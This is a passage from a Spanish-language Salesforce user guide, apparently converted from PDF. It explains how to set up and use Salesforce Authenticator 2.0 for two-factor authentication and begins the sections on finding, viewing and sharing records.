o Google Play. La actualización mantiene las cuentas conectadas que ya tiene en la aplicación. Estas cuentas son de solo código que generan códigos de verificación pero no recibe notificaciones distribuidas o permiten verificaciones automatizadas basadas en la ubicación. Puede reconocer una cuenta de solo código en su lista Cuentas conectadas en la aplicación por el código de verificación que aparece debajo del nombre de la cuenta. Los códigos de verificación en estas cuentas de solo código son válidos hasta que conecta la nueva función 2.0 a su cuenta de Salesforce a través de su configuración personal. Después de conectar la nueva versión, su cuenta le proporciona funciones completas de Salesforce Authenticator versión 2.0: notificaciones distribuidas, verificaciones automatizadas basadas en la ubicación y códigos de verificación.

### CONSULTE TAMBIÉN

[Requisitos para Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-115-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-115-0"></span>Requisitos para Salesforce Authenticator (Versión 2.0 o posterior)

La aplicación móvil Salesforce Authenticator es compatible con varias plataformas móviles, con algunos requisitos de dispositivo, sistema operativo o navegador móvil. Una conexión a Internet es necesaria para comunicarse con Salesforce para verificaciones de usuario de la actividad de cuenta y verificaciones automatizadas basadas en la ubicación. Los códigos de verificación (contraseñas simultáneas basadas en tiempo o TOTP) se pueden generar sin una conexión a Internet en el dispositivo móvil.

Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App O Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

#### **Navegadores y dispositivos compatibles**

Salesforce Authenticator es compatible en orientación horizontal en estos entornos.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Autenticación de dos factores con Salesforce Authenticator disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

Para un desempeño óptimo de Salesforce Authenticator, recomendamos mantener actualizado el sistema operativo de su dispositivo móvil y actualizar a los modelos de dispositivos más recientes que permita su plan móvil. Las futuras versiones de Salesforce pueden requerir la retirada de la compatibilidad con sistemas operativos obsoletos y a veces las nuevas versiones de los sistemas operativos no tienen un desempeño adecuado en dispositivos antiguos.

#### **Ediciones y licencias de Salesforce**

Estas ediciones de Salesforce y tipos de licencia de usuario permite el uso de Salesforce Authenticator para la verificación de identidad y autenticación de dos factores.

### **Edición de Salesforce**

- Database.com Edition no es compatible. **•** Group Edition
- **•** Professional Edition
- **•** Enterprise Edition
- **•** Performance Edition
- **•** Unlimited Edition
- **•** Developer Edition
- **•** Contact Manager Edition

#### **Tipos de licencias de usuario**

- **•** usuarios de Salesforce
- **•** Usuarios de Salesforce Platform y Salesforce

Estos tipos de licencia de usuario no son compatibles: usuarios de portal (a menos que sean miembros de una comunidad de **•** Usuarios externos de Customer Community, Customer Community Plus y Partner Community

Salesforce), usuarios de Database.com, usuarios de Sites y Site.com, usuarios de Data.com y usuarios de Work.com.

**•** Usuarios de portal que sean miembros de una comunidad de Salesforce

#### **Conexión inalámbrica**

Se requiere una conexión Wi-Fi o de red móvil para comunicarse con Salesforce. Para conexiones móviles, se requiere una red 3G o más rápida. Para obtener el mejor desempeño, recomendamos utilizar Wi-Fi o LTE. Salesforce Authenticator genera códigos de verificación válidos cuando su dispositivo está desconectado. También puede ver su historial de actividad y lista de ubicaciones de confianza cuando el dispositivo está desconectado.

### CONSULTE TAMBIÉN

<span id="page-116-0"></span>[Compatibilidad de configuraciones regionales e idiomas para Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-116-1) [Consideraciones de accesibilidad de Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-116-0)

# Consideraciones de accesibilidad de Salesforce Authenticator (Versión 2.0 o posterior)

Salesforce Authenticator se ha diseñado teniendo en cuenta la accesibilidad. Proporciona una experiencia móvil completamente accesible para todos los usuarios, incluidos los que trabajan con lectores de pantalla. A diferencia del sitio Web completo de Salesforce, Salesforce Authenticator no requiere el modo de accesibilidad para ofrecer a los usuarios que trabajen con dispositivos de asistencia una experiencia totalmente accesible.

Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

Compruebe la documentación de su dispositivo móvil para obtener más información sobre cómo utilizar un lector de pantalla.

### <span id="page-116-1"></span>CONSULTE TAMBIÉN

[Requisitos para Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-115-0)

# Compatibilidad de configuraciones regionales e idiomas para Salesforce Authenticator (Versión 2.0 o posterior)

Salesforce Authenticator funciona con casi todas las configuraciones regionales admitidas por Salesforce y los idiomas de usuario final totalmente compatibles. La ayuda de Salesforce incluye una lista de las configuraciones regionales y los idiomas admitidos. Los idiomas de escritura de derecha a izquierda, como el árabe y el hebreo, no son compatibles en esta versión.

Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la  $\bigcap$ finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

#### CONSULTE TAMBIÉN

[Requisitos para Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-115-0)

# <span id="page-117-0"></span>Tipos de cuenta de Salesforce Authenticator (Versión 2.0 o posterior)

La aplicación móvil Salesforce Authenticator (versión 2.0 o posterior) admite dos tipos de cuentas conectadas. Las cuentas estándar ofrecen notificaciones de envío, verificaciones automatizadas basadas en la ubicación y códigos de verificación para la autenticación de dos factores. Las cuentas de solo códigos proporcionan únicamente códigos de verificación.

Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App  $\blacksquare$ Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

#### **Cuentas estándar**

En su lista Cuentas conectadas, las cuentas estándar muestran un símbolo **>** en el extremo derecho de la fila. Toque cualquier parte de la fila de la cuenta para ir a la página de detalles de la cuenta. La página de detalles muestra información acerca de la cuenta, incluyendo actividad reciente de la cuenta. También muestra el código de verificación actual.

#### **Cuentas de solo códigos**

En su lista Cuentas conectadas, las cuentas de solo códigos muestran un código de verificación bajo el nombre de usuario. Las cuentas de solo códigos no tienen una página de detalles de cuenta.

### CONSULTE TAMBIÉN

<span id="page-117-1"></span>[Conectar una cuenta con Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-117-1) [Eliminar una cuenta de Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-118-0)

# Conectar una cuenta con Salesforce Authenticator (Versión 2.0 o posterior)

Conecte su cuenta de Salesforce a la aplicación móvil Salesforce Authenticator para utilizar la aplicación para la autenticación de dos factores. En algunas organizaciones, se le solicita conectar su cuenta cuando inicia sesión. En otras organizaciones, conecta la cuenta a través de su configuración personal.

Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

Si se le solicita conectar Salesforce Authenticator a su cuenta de Salesforce cuando inicie sesión, siga las instrucciones en la pantalla. Para conectar la aplicación desde su configuración personal en Salesforce, siga estos pasos.

- **1.** Inicie sesión en su cuenta de Salesforce.
- **2.** Descargue e instale la versión 2.0 o posterior de la aplicación Salesforce Authenticator para el tipo de dispositivo móvil que utilice. Para dispositivos iPhone, obtenga la aplicación desde [App](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8). Para dispositivos Android, obtenga la aplicación desde [Google Play](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en).

Si anteriormente instaló la versión 1 de Salesforce Authenticator en su dispositivo móvil, actualice la aplicación a la versión 2.0 a través de App Store o Google Play. La actualización mantiene las cuentas conectadas que ya tiene en la aplicación. Estas cuentas son de solo código que generan códigos de verificación pero no recibe notificaciones distribuidas o permiten verificaciones

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Autenticación de dos factores con Salesforce Authenticator disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

automatizadas basadas en la ubicación. Puede reconocer una cuenta de solo código en su lista Cuentas conectadas en la aplicación por el código de verificación que aparece debajo del nombre de la cuenta. En los siguientes pasos conectará la cuenta para ese nombre de usuario de nuevo. La nueva cuenta conectada le ofrece funciones completas de Salesforce Authenticator versión 2.0: notificaciones distribuidas, verificaciones automatizadas basadas en la ubicación y códigos de verificación.

- **3.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **4.** Localice **Registro de aplicación: Salesforce Authenticator** y haga clic en **Conectar**.
- **5.** Por motivos de seguridad, se le solicita iniciar sesión en su cuenta de nuevo.
- **6.** Abra la aplicación Salesforce Authenticator en su dispositivo móvil.

Si está abriendo la aplicación por primera vez, verá una visita guiada por las funciones de la aplicación. Realice la visita o vaya directamente a agregar su cuenta de Salesforce a la aplicación.

**7.** En la aplicación, toque **+** para agregar su cuenta.

La aplicación genera una frase exclusiva de dos palabras.

**8.** Vuelva a su navegador, ingrese la frase en el campo Frase de dos palabras y haga clic en **Conectar**.

Si conectó anteriormente una aplicación de autenticador que genera códigos de verificación para su cuenta, a veces aparece una alerta. La conexión de la versión 2.0 o posterior de la aplicación móvil Salesforce Authenticator invalida los códigos de su aplicación anterior. Cuando necesite un código de verificación, obténgalo desde Salesforce Authenticator a partir de ahora.

**9.** En la aplicación Salesforce Authenticator de su dispositivo móvil, consulte los detalles sobre la cuenta que está conectando.

**10.** Toque **Conectar** en la aplicación para completar la conexión de la cuenta.

#### <span id="page-118-0"></span>CONSULTE TAMBIÉN

[Tipos de cuenta de Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-117-0) [Eliminar una cuenta de Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-118-0)

## Eliminar una cuenta de Salesforce Authenticator (Versión 2.0 o posterior)

Cuando ya no desee utilizar la aplicación para la autenticación de dos factores, elimine su cuenta de Salesforce de la aplicación móvil Salesforce Authenticator. Antes de eliminar una cuenta de la aplicación Salesforce Authenticator en su dispositivo móvil, asegúrese de no perder el acceso a su cuenta de Salesforce. Solicite a su administrador de Salesforce desactivar el requisito de autenticación de dos factores de su cuenta o asegúrese de que cuenta con un método de autenticación de dos factores disponible.

- Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.
- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Localice **Registro de aplicación: Salesforce Authenticator** y haga clic en **Desconectar**.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **3.** Localice **Registro de aplicación: Generador de contraseña simultánea** y haga clic en **Desconectar**.
- **4.** Abra la aplicación Salesforce Authenticator en su dispositivo móvil.
- **5.** En la lista de cuentas conectadas de la aplicación, busque la cuenta que desea eliminar.
- **6.** Deslice el dedo a la izquierda del nombre de usuario de la cuenta.
- **7.** Toque **Retirar** o **Eliminar**, cualquiera que aparezca. Aparece un cuadro de diálogo de confirmación.
- **8.** Para confirmar la eliminación de la cuenta, toque **Eliminar**.

## CONSULTE TAMBIÉN

<span id="page-119-0"></span>[Tipos de cuenta de Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-117-0) [Conectar una cuenta con Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-117-1)

# Verificar la actividad de cuenta con Salesforce Authenticator (Versión 2.0 o posterior) para la autenticación de dos factores

Si la configuración de su organización le requiere completar la autenticación de os factores cuando inicia sesión o accede a recursos restringidos en Salesforce, utilice la aplicación móvil Salesforce Authenticator. Utilice la aplicación para verificar detalles de identificación para sus inicios de sesión y otra actividad de cuenta. La utilización de la aplicación para verificar la actividad de la cuenta satisface el requisito de autenticación de dos factores.

Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

Antes de poder utilizar la aplicación para la autenticación de dos factores, conecte la aplicación a su cuenta. Cuando realiza alguna acción que requiere la verificación en Salesforce, recibe una notificación de la aplicación Salesforce Authenticator en su dispositivo móvil.

**1.** Responda a la notificación abriendo la aplicación Salesforce Authenticator en su dispositivo móvil.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Autenticación de dos factores con Salesforce Authenticator disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

La aplicación muestra detalles de su actividad de cuenta, incluyendo su nombre de usuario, el servicio al que está intentando acceder (como Salesforce) e información acerca del dispositivo utilizado para la actividad. Si los servicios de ubicación están activados y disponibles, la aplicación muestra su ubicación actual. Debido a la naturaleza de la tecnología de geolocalización, la precisión de los campos de geolocalización (por ejemplo, país, ciudad, dirección) puede variar.

- **2.** Comprobar los detalles.
- **3.** Si reconoce los detalles, toque **Aprobar** en su dispositivo móvil. En Salesforce, inicia sesión o obtiene el acceso al recurso deseado.

## CONSULTE TAMBIÉN

#### [¿Qué es la autenticación de dos factores?](#page-113-0)

[Automatizar la autenticación de dos factores desde una ubicación de confianza con Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-121-0) [Bloquear actividad de cuenta no reconocida con Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-120-0)

# <span id="page-120-0"></span>Bloquear actividad de cuenta no reconocida con Salesforce Authenticator (Versión 2.0 o posterior)

Si recibe una notificación de la aplicación móvil Salesforce Authenticator acerca de actividad de cuenta que no reconoce, utilice la aplicación para bloquear la actividad. También puede marcar la actividad bloqueada para su administrador de Salesforce.

Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

**1.** Responda a la notificación abriendo la aplicación Salesforce Authenticator en su dispositivo móvil.

La aplicación muestra detalles de su actividad de cuenta, incluyendo su nombre de usuario, el servicio al que está intentando acceder (como Salesforce) e información acerca del dispositivo utilizado para la actividad. Si los servicios de ubicación están activados y disponibles, la aplicación muestra la ubicación actual del usuario. Debido a la naturaleza de la tecnología de geolocalización, la precisión de los campos de geolocalización (por ejemplo, país, ciudad, dirección) puede variar.

- **2.** Comprobar los detalles.
- **3.** Si no reconoce los detalles, toque **Denegar** en su dispositivo móvil. La aplicación le pregunta qué hacer con la actividad no reconocida.
- **4.** Para evitar el acceso no autorizado a su cuenta y alertar a su administrador de Salesforce de la posible brecha de seguridad, toque **Bloquear actividad y marcar**. Para evitar el acceso a su cuenta sin marcar, toque **Solo bloquear la actividad**. Si ha tocado **Denegar** por error, toque **Cancelar** para volver y verificar la actividad.

### CONSULTE TAMBIÉN

[¿Qué es la autenticación de dos factores?](#page-113-0) [Verificar la actividad de cuenta con Salesforce Authenticator \(Versión 2.0 o posterior\) para la autenticación de dos factores](#page-119-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-121-0"></span>Automatizar la autenticación de dos factores desde una ubicación de confianza con Salesforce Authenticator (Versión 2.0 o posterior)

Active servicios de ubicación en la aplicación móvil Salesforce Authenticator y luego utilice la aplicación para automatizar la autenticación de dos factores desde una ubicación de confianza. Los ejemplos de ubicaciones de confianza pueden incluir su casa o su oficina.



Antes de poder utilizar la aplicación para la autenticación de dos factores, conecte la aplicación a su cuenta. La primera vez que utiliza Salesforce Authenticator para verificar su actividad de cuenta, la aplicación solicita el acceso a su ubicación. Responda para permitir el acceso o vaya más adelante a la configuración de su dispositivo móvil para permitir a Salesforce Authenticator acceder a su ubicación. Los datos de ubicación de su dispositivo móvil no abandonan la aplicación. Permitir el acceso a su ubicación le permite automatizar la autenticación de dos factores cuando está trabajando en su oficina, en su domicilio u otra ubicación de confianza.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Autenticación de dos factores con Salesforce Authenticator disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

- **1.** Responda a la notificación desde Salesforce Authenticator abriendo la aplicación en su dispositivo móvil. La aplicación muestra detalles de su actividad de cuenta, incluyendo su nombre de usuario, el servicio al que está intentando acceder (como Salesforce) e información acerca del dispositivo utilizado para la actividad. Si los servicios de ubicación están activados y disponibles, la aplicación muestra su ubicación actual. Debido a la naturaleza de la tecnología de geolocalización, la precisión de los campos de geolocalización (por ejemplo, país, ciudad, dirección) puede variar.
- **2.** Comprobar los detalles.
- **3.** Si reconoce los detalles y está en una ubicación de confianza, como su oficina o su casa, cambie a **Siempre verificar desde aquí**.
- **4.** Toque **Aprobar**.

En Salesforce, inicia sesión o obtiene el acceso al recurso deseado. La próxima vez que realice la misma acción desde la misma ubicación, la aplicación Salesforce Authenticator verifica automáticamente la actividad por usted. Necesita su dispositivo móvil con usted, pero no necesita responder a una notificación de autenticación.

### CONSULTE TAMBIÉN

[Verificar la actividad de cuenta con Salesforce Authenticator \(Versión 2.0 o posterior\) para la autenticación de dos factores](#page-119-0) [Detener las verificaciones automatizadas basadas en la ubicación en Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-122-0)

# <span id="page-122-0"></span>Detener las verificaciones automatizadas basadas en la ubicación en Salesforce Authenticator (Versión 2.0 o posterior)

Puede eliminar una ubicación de su lista de ubicaciones de confianza para desactivar la verificación automatizada desde allí.

- Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.
- **1.** Abra la aplicación Salesforce Authenticator en su dispositivo móvil.
- **2.** En su lista Cuentas conectadas, toque su nombre de usuario para ir a la página de detalles de la cuenta.
- **3.** En Ubicaciones de confianza, toque **Ver todo**.
- **4.** Deslice hacia la izquierda en la ubicación en la que quiere dejar de confiar.
- **5.** Toque **Eliminar** o **Dejar de confiar**, cualquiera que aparezca. La aplicación le solicita confirmar que desea desactivar las verificaciones automatizadas desde esta ubicación.
- **6.** Toque **Dejar de confiar**.

#### CONSULTE TAMBIÉN

[Automatizar la autenticación de dos factores desde una ubicación de confianza con Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-121-0)

# Gestionar relaciones y datos con registros

Muchos de sus datos de Salesforce están almacenados en registros individuales y organizados en objetos. Por ejemplo, el objeto Cuenta presenta todos los registros de su cuenta. Si la compañía Acme es una de sus cuentas, tendrá un registro de cuenta para Acme.

#### [Buscar y ver registros y datos](#page-123-0)

Utilice fichas, búsquedas o listas para consultar sus datos.

#### [Creación de registros](#page-146-0)

La creación de registros es un proceso estándar para la mayoría de los usuarios de Salesforce. Algunos objetos (como Cuenta) tienen directrices y consideraciones especiales que debe tener en cuenta, pero el proceso de creación de un registro es similar para todos.

[Modificación de registros](#page-149-0)

#### [Eliminación de registros](#page-156-0)

#### [Adjuntar archivos a registros](#page-156-1)

Puede adjuntar archivos (como documentos de Microsoft® Office, PDF de Adobe® o imágenes y videos) a la mayoría de los tipos de registros de Salesforce. El límite de tamaño para un archivo adjunto es 25 MB cuando se adjunta directamente a la lista relacionada, incluyendo un archivo adjunto a una solución.El límite de tamaño para múltiples archivos adjuntos al mismo email es 25 MB, con un tamaño máximo de 5 MB por archivo.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### [Temas sobre registros](#page-157-0)

Los temas son palabras o frases que puede asociar a los registros de Salesforce para organizarlos por temas comunes. Use los temas para agrupar los registros por un tema común y, a continuación, use estos temas para filtrar las vistas de lista.

#### [Etiquetas en registros](#page-159-0)

Las etiquetas son palabras o frases cortas que puede asociar a la mayoría de registros de Salesforce para describir y organizar sus datos de un modo personalizado. Utilice las etiquetas para agrupar registros por tema o uso común de objetos diversos y luego utilice esas etiquetas en la búsqueda para encontrar información de forma rápida e intuitiva.

#### [Comprobar la ortografía](#page-163-0)

Si el corrector ortográfico está activado para su organización, puede comprobar su ortografía en algunas funciones cuando ingresa textos, como emails, eventos, tareas, casos, notas y soluciones.

#### [Directrices para ingresar divisas, fechas, horas y números de teléfono](#page-163-1)

#### [Seleccionar valores de listas de selección](#page-164-0)

Puede encontrar diferentes tipos de campos de lista de selección en Salesforce.

#### **[Notas](#page-164-1)**

Notas es una versión mejorada de la herramienta de toma de notas de Salesforce que permite a sus usuarios tomar mejores notas con más rapidez. Utilice Notas para simplificar su flujo de trabajo, aumentar la productividad y obtener el máximo provecho de Salesforce.

#### [Consideraciones para la gestión de archivos y notas adjuntos a registros](#page-169-0)

Al trabajar con archivos adjuntos, los documentos de Google, o notas creados con la antigua herramienta de toma de notas, existen algunas cosas a tener en cuenta.

#### [Campos de notas y archivos adjuntos](#page-170-0)

Notas es una versión mejorada de la herramienta de toma de notas de Salesforce. Esta tabla enumera los campos disponibles cuando crea una nota utilizando Notas. También existe una barra de herramientas con iconos para agregar listas numeradas y con viñetas a las notas.

#### [Eliminar notas y archivos adjuntos de registros](#page-172-0)

Para eliminar una nota o un archivo adjunto, haga clic en **Eliminar** junto a la nota o el archivo adjunto en la lista relacionada Notas y archivos adjuntos de un registro.

#### <span id="page-123-0"></span>[¿Por qué el registro que intento guardar está marcado como duplicado? ¿Qué puedo hacer?](#page-172-1)

Su organización usa reglas de duplicados, que impiden que los usuarios creen registros duplicados. Lea el mensaje para decidir cómo proceder.

# Buscar y ver registros y datos

Utilice fichas, búsquedas o listas para consultar sus datos.

Cuando está trabajando con registros, es importante recordar que los tipos de registros que puede crear, ver, modificar y eliminar están determinados por la configuración del administrador, como un perfil de usuario o conjunto de permisos. Su acceso a registros individuales puede estar determinado por otras configuraciones, como configuración de uso compartido. Y su acceso a campos o tipos de registro puede estar controlado por seguridad a nivel de campo. Trabaje con su administrador para asegurarse de tener acceso a los registros y datos que necesita.

Hay varias formas de buscar y ver sus registros.

**•** Desde una ficha, como Cuentas o Contactos, empiece por la vista predeterminada y haga clic en **Ir** o seleccione una vista diferente. La página resultante que visualiza se denomina una vista de lista.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: todas las ediciones

- **•** Busque un registro utilizando palabras clave, como un nombre o una dirección almacenados en el registro. Utilice la barra de búsqueda en el tablero que aparece en la mayoría de páginas.
- **•** En muchos registros, debajo de las secciones de la página principal, busque listas relacionadas que identifican registros asociados al registro que está visualizando en estos momentos. Por ejemplo, un registro de cuenta tiene probablemente una lista relacionada de contactos de esa cuenta.

#### [Concesión de acceso a los registros](#page-125-0)

Puede utilizar la colaboración manual para acceso específico a otros usuarios a ciertos tipos de registros, como cuentas, contactos y prospectos. En algunos casos, la concesión de acceso a un registro incluye el acceso a todos sus registros asociados.

#### [Modificación o eliminación de acceso a los registros](#page-127-0)

Modificar o retirar acceso a un registro.

#### [Visualización de los usuarios que tienen acceso a sus registros](#page-127-1)

Después de conceder acceso a un registro de su propiedad, puede ver una lista de usuarios que tienen acceso al registro y a su información y sus registros relacionados, incluido su nivel de acceso y una explicación. La lista muestra a todos los usuarios cuyo acceso sea superior al de los valores predeterminados de toda la organización.

#### [Niveles de acceso a los registros](#page-130-0)

#### [Vistas de lista](#page-130-1)

Las vistas de lista le dan acceso rápido a sus registros importantes. Puede encontrar vistas preconfiguradas, como una lista de registros vistos recientemente para cada objeto estándar y personalizado. Cree vistas de lista personalizadas para mostrar registros que cumplen sus propios criterios. Desplácese por vistas preconfiguradas y vistas de lista que haya creado, y utilice gráficos de vistas de lista para ver una representación gráfica de los datos de su vista de lista.

[¿Cómo funciona el modelo de colaboración?](#page-144-0)

#### [¿Para qué tipos de registro puedo imprimir vistas de lista?](#page-145-0)

#### [Abrir elementos vistos recientemente](#page-145-1)

La sección Elementos recientes de la barra lateral de Salesforce muestra una lista con hasta 10 elementos (registros, documentos, objetos personalizados y similares) que ha agregado, modificado o visualizado más recientemente.

#### CONSULTE TAMBIÉN

[Páginas de Salesforce](#page-75-0) [Conocer su administrador de Salesforce](#page-48-0) [Configuración de colaboración](#page-588-0)

# <span id="page-125-0"></span>Concesión de acceso a los registros

Puede utilizar la colaboración manual para acceso específico a otros usuarios a ciertos tipos de registros, como cuentas, contactos y prospectos. En algunos casos, la concesión de acceso a un registro incluye el acceso a todos sus registros asociados.

Por ejemplo, si concede acceso a una cuenta a otro usuario, éste tendrá acceso automáticamente a todas las oportunidades y casos asociados a tal cuenta.

Para otorgar acceso a un registro, usted debe ser uno de los siguientes usuarios.

- **•** El propietario del registro.
- **•** Un usuario con una función jerárquicamente superior a la del propietario (si los ajustes de colaboración de su organización controlan el acceso mediante jerarquías).
- **•** Cualquier usuario con "Acceso total" al registro.
- **•** Un administrador.

# [Pase por ella: otorgar acceso a los usuarios a su cuenta](https://login.salesforce.com/services/walkthrough?path=%2F001&tour=share-an-account-to-a-user)

Para conceder acceso a un registro utilizando una colaboración manual:

- **1.** Haga clic en **Compartir** en el registro que desea compartir.
- **2.** Haga clic en **Agregar**.
- **3.** En la lista desplegable Buscar, seleccione el tipo de grupo, usuario, función o territorio que desea agregar.

En función de los datos de su organización, las opciones pueden incluir:



Disponible en: Salesforce Classic

La colaboración de cuentas y contactos está disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

La colaboración de campañas, casos, registros de objetos personalizados y oportunidades está disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

